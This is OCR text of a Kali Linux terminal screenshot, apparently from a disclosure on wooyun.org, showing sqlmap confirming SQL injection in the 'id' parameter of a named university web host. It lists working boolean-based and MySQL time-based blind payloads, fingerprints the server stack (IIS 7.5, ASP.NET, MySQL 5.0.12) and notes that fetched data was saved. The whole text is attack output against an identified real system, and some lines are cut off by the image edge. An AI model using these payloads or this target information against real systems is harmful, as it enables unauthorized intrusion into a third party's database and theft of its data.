 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if a
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 57 HTTP(s)
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=483 AND 8944=8944
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=483 AND (SELECT * FROM (SELECT(SLEEP(5)))JYtJ)
---
[16:49:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0.12
[16:49:19] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
xjb.dept.ccut.edu.cn'
[*] shutting down at 16:49:19
www.wooyun.org
root@kali:~#